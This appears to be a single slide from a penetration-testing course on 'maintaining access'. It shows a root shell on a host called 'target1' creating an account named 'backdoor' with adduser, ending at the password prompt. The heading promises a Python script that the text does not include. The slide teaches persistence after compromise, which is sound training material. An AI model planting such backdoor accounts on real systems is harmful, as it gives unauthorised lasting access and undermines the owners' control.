 Maintaining Access [Python Script to Add User]
Python Script to Add User
● adduser backdoor
root@target1:/# adduser backdoor
Adding user `backdoor' ...
Adding new group `backdoor' (1003) ...
Adding new user `backdoor' (1003) with group `backdoor' ...
Creating home directory `/home/backdoor' ...
Copying files from `/etc/skel' ...
Enter new UNIX password:
24